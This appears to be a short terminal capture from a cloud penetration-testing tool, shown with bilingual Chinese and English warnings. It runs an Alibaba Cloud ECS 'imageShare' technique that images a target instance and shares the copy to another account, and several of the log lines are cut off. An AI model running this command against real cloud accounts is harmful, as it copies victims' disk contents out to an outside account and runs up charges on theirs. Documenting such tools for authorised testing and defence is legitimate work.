 ❯ cf alibaba ecs imageShare -a
? 使用该利用手法，会在目标账户上新建一个镜像和快照，这会导致目标阿里云账户产生一定的费用。
如果想取消镜像共享并删除所创建的镜像和快照，请使用 cf alibaba ecs imageShare cancel 命令，
请在仔细权衡后再确认是否使用此利用手法。
By using this exploitation technique, a new image and snapshot will be created
on the target account, resulting in certain charges for the target Alibaba Cloud
account. If you want to cancel image sharing and delete the created image and
snapshot, please use the "cf alibaba ecs imageShare cancel" command. Please
carefully consider before confirming whether to use this exploitation technique.) Yes
[2023-06-17 14:34:26] INFO 即将为 实例创建镜像 (Preparing to create an im
[2023-06-17 14:34:27] INFO 正在创建目标实例镜像，请耐心等待…… (Creating target instance image, p
[2023-06-17 14:37:45] INFO 创建完成，正在共享此镜像到 阿里云账户中 (Creation co
[2023-06-17 14:37:45] INFO 镜像共享成功，如果想取消共享镜像并删除所创建的镜像与快照，请使用 cf a
lete the created image and snapshot, please use the "cf alibaba ecs imageShare cancel" command.)